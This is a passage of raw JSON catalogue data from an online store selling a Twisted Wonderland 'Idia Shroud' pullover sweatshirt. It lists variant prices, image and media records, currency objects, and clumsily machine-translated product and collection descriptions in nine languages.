1HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[44,160,249],"options_map":{"4":44,"15":160,"21":249}},{"id":9127,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[45,160,249],"options_map":{"4":45,"15":160,"21":249}},{"id":9129,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[37,161,249],"options_map":{"4":37,"15":161,"21":249}},{"id":9130,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[38,161,249],"options_map":{"4":38,"15":161,"21":249}},{"id":9131,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[39,161,249],"options_map":{"4":39,"15":161,"21":249}},{"id":9132,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[40,161,249],"options_map":{"4":40,"15":161,"21":249}},{"id":9133,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[42,161,249],"options_map":{"4":42,"15":161,"21":249}},{"id":9134,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[43,161,249],"options_map":{"4":43,"15":161,"21":249}},{"id":9135,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[44,161,249],"options_map":{"4":44,"15":161,"21":249}},{"id":9136,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[45,161,249],"options_map":{"4":45,"15":161,"21":249}},{"id":9147,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[37,163,249],"options_map":{"4":37,"15":163,"21":249}},{"id":9148,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[38,163,249],"options_map":{"4":38,"15":163,"21":249}},{"id":9149,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[39,163,249],"options_map":{"4":39,"15":163,"21":249}},{"id":9150,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[40,163,249],"options_map":{"4":40,"15":163,"21":249}},{"id":9151,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[42,163,249],"options_map":{"4":42,"15":163,"21":249}},{"id":9152,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[43,163,249],"options_map":{"4":43,"15":163,"21":249}},{"id":9153,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[44,163,249],"options_map":{"4":44,"15":163,"21":249}},{"id":9154,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[45,163,249],"options_map":{"4":45,"15":163,"21":249}},{"id":11827,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[37,249,452],"options_map":{"4":37,"21":249,"15":452}},{"id":11828,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[38,249,452],"options_map":{"4":38,"21":249,"15":452}},{"id":11829,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[39,249,452],"options_map":{"4":39,"21":249,"15":452}},{"id":11830,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[40,249,452],"options_map":{"4":40,"21":249,"15":452}},{"id":11831,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[42,249,452],"options_map":{"4":42,"21":249,"15":452}},{"id":11832,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[43,249,452],"options_map":{"4":43,"21":249,"15":452}},{"id":11833,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[44,249,452],"options_map":{"4":44,"21":249,"15":452}},{"id":11834,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[45,249,452],"options_map":{"4":45,"21":249,"15":452}}]},"product":{"id":376,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Disney Twisted Wonderland Sweatshirts - Starsending Robes! Idia Shroud (Twisted Wonderland) Pullover Sweatshirt RB0301","fr":"Disney Twisted Wonderland Sweatshirts - Robes d\u0027\u00e9toiles! Idia Shroud (Twisted Wonderland) Chandail pull RB0301","es":"Disney Twisted Wonderland Sweatshirts - Starsending Robes! Idia Shroud (Idia Shroud)Twisted WonderlandSudadera Pullover RB0301","ja":"\u30c7\u30a3\u30ba\u30cb\u30fc Twisted Wonderland \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4 - \u661f\u306e\u30ed\u30d6! Idia \u30b7\u30e5\u30e9\u30a6\u30c9 (Idia Shroud)Twisted Wonderland) \u30d7\u30eb\u30aa\u30fc\u30d0\u30fc \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4 RB0301","ko":"\uc774\ub984 * Twisted Wonderland \uc2a4\uc6e8\ud130 - Starsending Robes! Idia Shroud (\ud55c\uad6d\uc5b4)Twisted Wonderland) \uc2a4\uc6e8\ud130 \uc2a4\uc6e8\ud130 RB0301","it":"Disney Disney Twisted Wonderland Felpe - Starsending Robes! Idia Sindone (Twisted Wonderland) Pullover Felpa RB0301","nl":"Disney Twisted Wonderland Sweatshirts - Starsending Robes! Idia Shroud (Twisted Wonderland) Pullover Sweater RB0301","de":"Disney Twisted Wonderland Sweatshirts - Starsending Robes! Idia Shroud (Twisted Wonderland) Pullover Sweatshirt RB0301","pt":"Disney Twisted Wonderland Camisetas - Starsending Robes! Idia Shroud (em ingl\u00eas)Twisted Wonderland) Pullover Camiseta RB0301"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\u003C\/li\u003E\n\u003Cli\u003EStable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\u003C\/li\u003E\n\u003Cli\u003EEntrance pouch pocket, matching drawstring and rib cuffs\u003C\/li\u003E\n\u003Cli\u003EEthically sourced following the World Accountable Attire Practices Requirements\u003C\/li\u003E\n\u003Cli\u003EWord: Should you like your hoodies dishevelled go 2 sizes up\u003C\/li\u003E\n\u003C\/ul\u003E\n","de":"\u003Cul\u003E\u003Cli\u003ESchwergewicht 8.25 Unze (~280 g) baumwollereiches Vlies\u003C\/li\u003E\u003Cli\u003EStabile Farben sind 80% Baumwolle, 20% Polyester. Heather Gray ist 70% Baumwolle, 30% Polyester. Charcoal Heather ist 60% Baumwolle, 40% Polyester\u003C\/li\u003E\u003Cli\u003EEntrance Tasche, passende Kordelzug und Rippenmanschetten\u003C\/li\u003E\u003Cli\u003EEthisch nach den World Accountable Attire Practices Anforderungen\u003C\/li\u003E\u003Cli\u003EWort: Sollten Sie m\u00f6gen Ihre Hoodies entfesselt gehen 2 Gr\u00f6\u00dfen nach oben\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003EPesado 8.25 oz.\u003C\/li\u003E\u003Cli\u003ELos colores estables son 80% algod\u00f3n, 20% poli\u00e9ster. Heather Gray es 70% algod\u00f3n, 30% poli\u00e9ster. Charcoal Heather es 60% algod\u00f3n, 40% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EBolsillo de bolsa de entrada, empaquetado y costillas\u003C\/li\u003E\u003Cli\u003EFuentes \u00e9ticas a ra\u00edz de los requisitos en materia de pr\u00e1cticas atentas contables mundiales\u003C\/li\u003E\u003Cli\u003EPalabra: Si te gustan tus capuchas desmontadas ir 2 tama\u00f1os arriba\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u30d8\u30d3\u30fc\u7d1a 8.25 \u30aa\u30f3\u30b9. (\u301c280 gsm) \u30b3\u30c3\u30c8\u30f3\u30ea\u30c3\u30c1\u30d5\u30ea\u30fc\u30b9\u003C\/li\u003E\u003Cli\u003E\u5b89\u5b9a\u3057\u305f\u8272\u306f80%\u306e\u7dbf\u300120%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u3002 Heather\u306e\u7070\u8272\u306f70%\u306e\u7dbf\u300130%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u3002 \u30c1\u30e3\u30b3\u30fc\u30eb Heather\u306f60%\u306e\u7dbf\u300140%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u5165\u53e3\u888b\u306e\u30dd\u30b1\u30c3\u30c8\u3001\u4e00\u81f4\u306e\u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u304a\u3088\u3073\u808b\u9aa8\u306e\u8896\u003C\/li\u003E\u003Cli\u003E\u30ef\u30fc\u30eb\u30c9\u30fb\u30a2\u30af\u30bb\u30b7\u30d6\u30eb\u30fb\u30a2\u30c6\u30a3\u30a2\u30fc\u30fb\u30d7\u30e9\u30af\u30c6\u30a3\u30b9\u306e\u8981\u4ef6\u306b\u5f93\u3063\u3066\u502b\u7406\u7684\u306b\u8abf\u9054\u003C\/li\u003E\u003Cli\u003E\u5358\u8a9e: \u3042\u306a\u305f\u306e\u30d5\u30fc\u30c9\u6599\u7406\u304c\u597d\u304d\u306a\u30892\u30b5\u30a4\u30ba\u3092\u4e0a\u56de\u308a\u307e\u3059\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003EPesante 8.25 oz. (~280 gsm) pile ricco di cotone\u003C\/li\u003E\u003Cli\u003EColori stabili sono 80% cotone, 20% poliestere. Heather Gray \u00e8 di 70% cotone, 30% poliestere. Carbone Heather \u00e8 60% cotone, 40% poliestere\u003C\/li\u003E\u003Cli\u003ETasca d\u0027ingresso, coulisse e polsini a coste\u003C\/li\u003E\u003Cli\u003EOriginariamente secondo il World Accountable Attire Practices Requisiti\u003C\/li\u003E\u003Cli\u003EParola: Se ti piacciono le tue felpe sgusciate andare 2 taglie in su\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003EZwaargewicht 8,25 oz. (~280 gsm) katoenrijke fleece\u003C\/li\u003E\u003Cli\u003EStabiele kleuren zijn 80% katoen, 20% polyester. Heather Gray is 70% katoen, 30% polyester. Houtskool Heather is 60% katoen, 40% polyester\u003C\/li\u003E\u003Cli\u003EIngang zakje, bijpassende koord en rib manchetten\u003C\/li\u003E\u003Cli\u003EEthisch ontleend aan de World Accountable Attire Practices Vereisten\u003C\/li\u003E\u003Cli\u003EWoord: Als u wilt uw hoodies didevelled gaan 2 maten omhoog\u003C\/li\u003E\u003C\/ul\u003E","fr":"\u003Cul\u003E\u003Cli\u003EPoids lourd 8,25 oz (~280 g\/m2) polaire riche en coton\u003C\/li\u003E\u003Cli\u003ELes couleurs stables sont 80% coton, 20% polyester. Heather Gray est 70% coton, 30% polyester. Charbon Heather est 60% coton, 40% polyester\u003C\/li\u003E\u003Cli\u003EPoche d\u0027entr\u00e9e, cordon de serrage assorti et poignets c\u00f4tel\u00e9s\u003C\/li\u003E\u003Cli\u003ESource \u00e9thique selon les exigences des pratiques comptables mondiales\u003C\/li\u003E\u003Cli\u003EMot: Si vous aimez vos sweaties d\u00e9shabill\u00e9s aller 2 tailles\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\uc911\ub7c9 8.25 \uc628\uc2a4. (~280 gsm) \ucf54\ud2bc \ub9ac\uce58 \ud50c\ub808\uc774\uc2a4\u003C\/li\u003E\u003Cli\u003E\uc548\uc815\uc801\uc778 \uc0c9\uc0c1\uc740 80 %\uba74, 20 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974\uc785\ub2c8\ub2e4. Heather Gray\ub294 70 %\uba74, 30 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974\uc785\ub2c8\ub2e4. \uc2a4\ub0b5 \ubc14 Heather\ub294 60 %\uba74, 40 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974\u003C\/li\u003E\u003Cli\u003E\uc785\uad6c \uc8fc\uba38\ub2c8 \uc8fc\uba38\ub2c8, \uc77c\uce58 drawstring \ubc0f \ub291\uace8 \ud314\ubaa9\u003C\/li\u003E\u003Cli\u003EEthically\ub294 World Accountable Attire Practices \uc694\uad6c \uc0ac\ud56d\uc744 \ub530\ub974\ub294\u003C\/li\u003E\u003Cli\u003E\ub2e8\uc5b4: \ub2f9\uc2e0\uc758 \ud6c4\ub4dc \uc811\uc2dc\ub97c \uc88b\uc544\ud574\uc57c 2 \ud06c\uae30\ub85c \uc774\ub3d9\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003EPeso pesado 8.25 on\u00e7as (~280 gsm) l\u00e3 rica em algod\u00e3o\u003C\/li\u003E\u003Cli\u003EAs cores est\u00e1veis s\u00e3o 80% algod\u00e3o, 20% poli\u00e9ster. Heather Gray \u00e9 70% algod\u00e3o, 30% poli\u00e9ster. Carv\u00e3o Heather \u00e9 60% algod\u00e3o, 40% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EBolsa de entrada bolso, correspondente cord\u00e3o e punhos de costelas\u003C\/li\u003E\u003Cli\u003EDe origem \u00e9tica, seguindo os requisitos mundiais de pr\u00e1ticas de vestu\u00e1rio\u003C\/li\u003E\u003Cli\u003EPalavra: Se voc\u00ea gosta de seus capuzes desgrenhado ir 2 tamanhos para cima\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-11-26T07:55:05.000000Z","updated_at":"2025-09-30T22:48:19.000000Z","deleted_at":null,"meta":{"id_woo":9516,"combination_id":16},"source":null,"id_source":null,"media":[{"id":749,"model_type":"product","model_id":376,"uuid":"187e6d05-0bd6-47e3-8697-1369592cb6a7","collection_name":"images","name":"rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-40","file_name":"rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-40.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":37287,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10379},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-26T07:55:05.000000Z","updated_at":"2024-11-26T07:55:07.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/twistedwonderland.store\/media\/749\/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-40.jpg","preview_url":""},{"id":754,"model_type":"product","model_id":376,"uuid":"de6d2ef0-f8cb-4365-bc85-cd25f193bc92","collection_name":"images","name":"raf750x1000075toatmeal_heather-40","file_name":"raf750x1000075toatmeal_heather-40.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":189321,"manipulations":[],"custom_properties":{"image_id_woo":10380},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-26T07:55:08.000000Z","updated_at":"2024-11-26T07:55:10.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/twistedwonderland.store\/media\/754\/raf750x1000075toatmeal_heather-40.jpg","preview_url":""}],"prices":[{"id":376,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":376,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-26T06:15:55.000000Z","updated_at":"2024-11-26T06:15:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-26T06:15:55.000000Z","updated_at":"2024-11-26T06:15:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-26T07:55:10.000000Z","updated_at":"2024-11-26T07:55:10.000000Z","laravel_through_key":376,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-26T06:15:55.000000Z","updated_at":"2024-11-26T06:15:55.000000Z"},"priceable":{"id":376,"product_id":376,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TWISSKU-21872","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-26T07:55:10.000000Z","updated_at":"2024-11-26T07:55:10.000000Z","deleted_at":null}}],"thumbnail":{"id":749,"model_type":"product","model_id":376,"uuid":"187e6d05-0bd6-47e3-8697-1369592cb6a7","collection_name":"images","name":"rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-40","file_name":"rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-40.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":37287,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10379},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-26T07:55:05.000000Z","updated_at":"2024-11-26T07:55:07.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/twistedwonderland.store\/media\/749\/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-40.jpg","preview_url":""},"collections":[{"id":106,"collection_group_id":1,"_lft":68,"_rgt":69,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Disney Twisted Wonderland Sweatshirts","fr":"Disney Twisted Wonderland Chandails","de":"Disney Twisted Wonderland S\u00fc\u00dfigkeiten","es":"Disney Twisted Wonderland Sudaderas","ja":"\u30c7\u30a3\u30ba\u30cb\u30fc Twisted Wonderland \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4","ko":"\ud31f\uce90\uc2a4\ud2b8 Twisted Wonderland \ub540 \uc7ac\ud0b7","it":"Disney Disney Twisted Wonderland Felpe","nl":"Disney Twisted Wonderland Zweetshirts","pt":"Disney Twisted Wonderland Camisetas"},"description":{"en":"Introducing the new Disney Twisted Wonderland Sweatshirts in our Disney Twisted Wonderland Store. Are you looking for the perfect way to show your love for Disney Twisted Wonderland? Look no further than the new line of official Disney Twisted Wonderland sweatshirts from the Disney Twisted Wonderland store! Keep warm and show off your fandom with these stylish and comfortable shirts, featuring designs inspired by characters from the popular franchise.","fr":"Pr\u00e9sentation du nouveau Disney Twisted Wonderland Sweatshirts dans notre Disney Twisted Wonderland Entreposer. Vous cherchez la fa\u00e7on parfaite de montrer votre amour pour Disney Twisted Wonderland? Ne cherchez pas plus loin que la nouvelle ligne de Disney officiel Twisted Wonderland sweat-shirts du Disney Twisted Wonderland En magasin ! Gardez au chaud et montrez votre fandom avec ces chemises \u00e9l\u00e9gantes et confortables, avec des motifs inspir\u00e9s par des personnages de la franchise populaire.","de":"Einf\u00fchrung des neuen Disney Twisted Wonderland Sweatshirts in unserem Disney Twisted Wonderland Store. Sind Sie auf der Suche nach dem perfekten Weg, um Ihre Liebe zu Disney zeigen Twisted Wonderland? Schauen Sie nicht weiter als die neue Linie der offiziellen Disney Twisted Wonderland Sweatshirts aus der Disney Twisted Wonderland Laden! Halten Sie warm und zeigen Sie Ihr Fandom mit diesen stilvollen und komfortablen Hemden, mit Designs inspiriert von Charakteren aus dem beliebten Franchise.","es":"Presentando el nuevo Disney Twisted Wonderland Sudaderas en nuestro Disney Twisted Wonderland Tienda. \u00bfEst\u00e1s buscando la manera perfecta de mostrar tu amor por Disney Twisted Wonderland? No busques m\u00e1s all\u00e1 de la nueva l\u00ednea oficial de Disney Twisted Wonderland sudaderas de Disney Twisted Wonderland tienda! Mantener el calor y mostrar su fandom con estas camisas elegantes y confortables, con dise\u00f1os inspirados en personajes de la franquicia popular.","ja":"\u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u65b0\u3057\u3044\u7d39\u4ecb Twisted Wonderland \u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4 Twisted Wonderland \u30b9\u30c8\u30a2\u3002 \u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u305f\u3081\u306e\u3042\u306a\u305f\u306e\u611b\u3092\u793a\u3059\u305f\u3081\u306e\u5b8c\u74a7\u306a\u65b9\u6cd5\u3092\u63a2\u3057\u3066\u3044\u307e\u3059 Twisted Wonderland\u304a\u554f\u3044\u5408\u308f\u305b \u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u516c\u5f0f\u306e\u65b0\u3057\u3044\u30e9\u30a4\u30f3\u3088\u308a\u3082\u3053\u308c\u4ee5\u4e0a\u898b\u306a\u3044 Twisted Wonderland \u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4 Twisted Wonderland \u30b9\u30c8\u30a2! \u4eba\u6c17\u306e\u30d5\u30e9\u30f3\u30c1\u30e3\u30a4\u30ba\u306e\u30ad\u30e3\u30e9\u30af\u30bf\u30fc\u306b\u89e6\u767a\u3055\u308c\u305f\u30c7\u30b6\u30a4\u30f3\u3092\u7279\u5fb4\u3068\u3059\u308b\u3001\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u3067\u5feb\u9069\u306a\u30b7\u30e3\u30c4\u3067\u3001\u30d5\u30a1\u30f3\u30c0\u30e0\u3092\u6e29\u304b\u304f\u898b\u305b\u307e\u3057\u3087\u3046\u3002","ko":"\uc0c8\ub85c\uc6b4 \ub514\uc988\ub2c8 \uc18c\uac1c Twisted Wonderland \ub514\uc988\ub2c8\uc758 \uc2a4\uc6e8\ud130 Twisted Wonderland \uc81c\ud488 \uc815\ubcf4 \ub514\uc988\ub2c8\uc5d0 \ub300\ud55c \uc0ac\ub791\uc744 \ubcf4\uc5ec\uc8fc\ub294 \uc644\ubcbd\ud55c \ubc29\ubc95\uc744 \ucc3e\uace0 \uc788\uc2b5\ub2c8\ub2e4. Twisted Wonderland\u00b7 \uacf5\uc2dd \ub514\uc988\ub2c8\uc758 \uc0c8\ub85c\uc6b4 \ub77c\uc778 \uc774\uc0c1 \ubd10 Twisted Wonderland \ub514\uc988\ub2c8\uc758 \uc2a4\uc6e8\ud130 Twisted Wonderland \uc774\ub984 * \uc774 \uc138\ub828\ub418\uace0 \ud3b8\uc548\ud55c \uc154\uce20\ub85c \ud32c\ub364\uc744 \ub530\ub73b\ud558\uac8c \uc720\uc9c0\ud558\uc2ed\uc2dc\uc624. \uc778\uae30\uc788\ub294 \ud504\ub79c\ucc28\uc774\uc988\uc5d0\uc11c \ubb38\uc790\ub85c \uc601\uac10\uc744 \uc5bb\uc740 \ub514\uc790\uc778\uc744 \ud2b9\uc9d5\uc73c\ub85c\ud569\ub2c8\ub2e4.","it":"Presentare la nuova Disney Twisted Wonderland Felpe nella nostra Disney Twisted Wonderland Negozio. Stai cercando il modo perfetto per mostrare il tuo amore per Disney Twisted Wonderland? Non guardare oltre la nuova linea di Disney ufficiale Twisted Wonderland felpe della Disney Twisted Wonderland negozio! Tenere caldo e mostrare il vostro fandom con queste camicie eleganti e confortevoli, con disegni ispirati ai personaggi del franchise popolare.","nl":"Introductie van de nieuwe Disney Twisted Wonderland Sweatshirts in onze Disney Twisted Wonderland Winkel. Ben je op zoek naar de perfecte manier om je liefde voor Disney te tonen Twisted Wonderland? Kijk niet verder dan de nieuwe lijn van offici\u00eble Disney Twisted Wonderland sweatshirts van de Disney Twisted Wonderland winkel! Houd warm en pronken uw fandom met deze stijlvolle en comfortabele shirts, met ontwerpen ge\u00efnspireerd door personages uit de populaire franchise.","pt":"Apresentando a nova Disney Twisted Wonderland Camisetas em nossa Disney Twisted Wonderland Loja. Voc\u00ea est\u00e1 procurando a maneira perfeita de mostrar seu amor para a Disney Twisted Wonderland? N\u00e3o procure mais do que a nova linha da Disney oficial Twisted Wonderland camisolas da Disney Twisted Wonderland Armaz\u00e9m! Mantenha o calor e mostre a sua fandom com estas camisas elegantes e confort\u00e1veis, com desenhos inspirados por personagens da franquia popular."}},"sort":"custom","created_at":"2024-11-26T07:48:56.000000Z","updated_at":"2025-11-19T02:52:06.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-sweatshirts","redbubble_style":"u-sweatshirt-pullover","combination_id":16,"base_price":39.5},"type_code":"sweatshirts","pivot":{"product_id":376,"collection_id":106,"position":1,"created_at":"2024-11-26T07:55:05.000000Z","updated_at":"2024-11-26T07:55:05.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":45,"_rgt":72,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Disney Twisted Wonderland Cloth","fr":"Disney Twisted Wonderland V\u00eatements","de":"Disney Twisted Wonderland Cloth","es":"Disney Twisted Wonderland Cloth","ja":"\u30c7\u30a3\u30ba\u30cb\u30fc Twisted Wonderland \u30ed\u30b0\u30a4\u30f3","ko":"\ud31f\uce90\uc2a4\ud2b8 Twisted Wonderland \uc81c\ud488\uc815\ubcf4","it":"Disney Disney Twisted Wonderland Cloth","nl":"Disney Twisted Wonderland Doek","pt":"Disney Twisted Wonderland Pano de pano"},"description":{"en":"This is a Disney Twisted Wonderland Cloth in Disney Twisted Wonderland Store. Are you looking for a unique way to show off your love for Disney Twisted Wonderland? Look no further than Disney Twisted Wonderland Store\u0027s new line of cloth merchandise! In this article, we\u0027ll explore the range of adorable and stylish designs featured in Disney Twisted Wonderland Cloth, as well as the many ways in which you can use it to bring some extra magic into your life!","fr":"C\u0027est un Disney Twisted Wonderland V\u00eatements en Disney Twisted Wonderland Entreposer. Vous cherchez une fa\u00e7on unique de montrer votre amour pour Disney Twisted Wonderland? Ne cherchez pas plus loin que Disney Twisted Wonderland La nouvelle gamme de produits en tissu ! Dans cet article, nous explorerons la gamme de designs adorables et \u00e9l\u00e9gants Twisted Wonderland Cloth, ainsi que les nombreuses fa\u00e7ons dont vous pouvez l\u0027utiliser pour apporter une magie suppl\u00e9mentaire dans votre vie!","de":"Das ist ein Disney Twisted Wonderland Tuch in Disney Twisted Wonderland Store. Suchen Sie einen einzigartigen Weg, um Ihre Liebe zu Disney zeigen Twisted Wonderland? Sieh nicht mehr als Disney Twisted Wonderland Store ist neue Linie der Stoffwaren! In diesem Artikel werden wir das Angebot an bezaubernden und stilvollen Designs in Disney erkunden. Twisted Wonderland Cloth, sowie die vielen M\u00f6glichkeiten, in denen Sie es verwenden k\u00f6nnen, um einige zus\u00e4tzliche Magie in Ihr Leben zu bringen!","es":"Esto es un Disney Twisted Wonderland Cloth en Disney Twisted Wonderland Tienda. Est\u00e1s buscando una manera \u00fanica de mostrar tu amor por Disney Twisted Wonderland? No busques m\u00e1s que Disney Twisted Wonderland \u00a1La nueva l\u00ednea de mercader\u00eda de tela de la tienda! En este art\u00edculo, exploraremos la gama de dise\u00f1os adorables y elegantes que aparecen en Disney Twisted Wonderland Cloth, as\u00ed como las muchas maneras en que puedes usarlo para traer algo de magia extra en tu vida!","ja":"\u3053\u308c\u306f\u30c7\u30a3\u30ba\u30cb\u30fc\u3067\u3059 Twisted Wonderland \u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u5e03 Twisted Wonderland \u30b9\u30c8\u30a2\u3002 \u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u611b\u3092\u62ab\u9732\u3059\u308b\u30e6\u30cb\u30fc\u30af\u306a\u65b9\u6cd5\u3092\u304a\u63a2\u3057\u3067\u3059\u304b? Twisted Wonderland\u304a\u554f\u3044\u5408\u308f\u305b \u30c7\u30a3\u30ba\u30cb\u30fc\u3088\u308a\u3082\u3082\u3046\u63a2\u3059 Twisted Wonderland \u5e03\u306e\u5546\u54c1\u306e\u65b0\u3057\u3044\u30e9\u30a4\u30f3\u3092\u8caf\u3048\u3066\u4e0b\u3055\u3044! 